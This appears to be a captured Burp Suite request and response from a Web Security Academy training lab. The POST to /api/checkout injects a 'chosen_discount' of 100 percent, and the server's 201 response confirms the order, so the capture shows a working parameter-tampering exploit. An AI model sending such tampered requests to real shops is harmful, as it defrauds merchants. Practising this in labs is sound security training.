 Request
Pretty Raw Hex Hackvertor \n
POST /api/checkout HTTP/2
Host: 0a55001b04722b97805bf85600aa0040.web-security-academy.net
Cookie: session=GEJqwTEQACXcdaUJsd0UwlepKUeWbZm2
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a55001b04722b97805bf85600aa0040.web-security-academy.net/cart
Content-Type: text/plain;charset=UTF-8
Content-Length: 94
Origin: https://0a55001b04722b97805bf85600aa0040.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
{
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"quantity":1
}
]
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6